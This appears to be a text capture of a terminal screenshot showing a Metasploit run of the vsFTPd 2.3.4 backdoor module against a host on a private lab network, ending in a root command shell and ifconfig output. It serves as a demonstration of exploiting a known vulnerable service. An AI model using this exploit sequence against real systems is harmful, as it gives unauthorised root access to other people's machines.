 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.2:43454 -> 192.168.1.3:6200) at 2016-06-08 00:59:01 +0800
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:fa:dd:2a
          inet addr:192.168.1.3  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:4955 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2498 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:399930 (390.5 KB)  TX bytes:180188 (175.9 KB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:397 errors:0 dropped:0 overruns:0 frame:0
          TX packets:397 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:171477 (167.4 KB)  TX bytes:171477 (167.4 KB)